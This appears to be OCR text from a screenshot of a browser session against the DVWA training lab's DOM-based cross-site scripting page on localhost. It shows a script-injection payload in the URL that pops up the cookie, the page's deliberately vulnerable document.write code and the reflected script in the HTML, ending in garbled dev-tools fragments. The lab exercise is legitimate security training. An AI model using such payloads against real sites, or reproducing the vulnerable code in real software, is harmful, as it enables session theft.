 localhost:4280/vulnerabilities/xss_d/?default=<script>alert(document.cookie);</script>
localhost:4280
PHPSESSID=7585bdefe1d7ceb8854cfa70bcd48425;
security=low
OK
Read localhost
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
Filter
:hov .cl
<h1>
Vulnerability: DOM Based Cross Site Scripting (XSS)
</h1>
<div class="vulnerable_code_area">
<p>Please choose a language:</p>
<form name="XSS" method="GET">
<select name="default">
<script>
if (document.location.href.indexOf("default=") >= 0) { var lang =
document.location.href.substring(document.location.href.indexOf("default=")+8); document.write("<option value='" + lang + "'>" +
decodeURI(lang) + "</option>"); document.write("<option value='' disabled='disabled'>----</option>"); } document.write("<option
value='English'>English</option>"); document.write("<option value='French'>French</option>"); document.write("<option
value='Spanish'>Spanish</option>"); document.write("<option value='German'>German</option>");
</script>
<option value="%3Cscript%3Ealert(document.cookie);%3C/script%3E">
<script>alert(document.cookie);</script>
</option>
</select>
</form>
</div>
</div>
</div>
element
}
Inherite
select
main
input,
textare
select
for
1
a
a
s
}
Inherite
div#ma
main.
S
N
A
N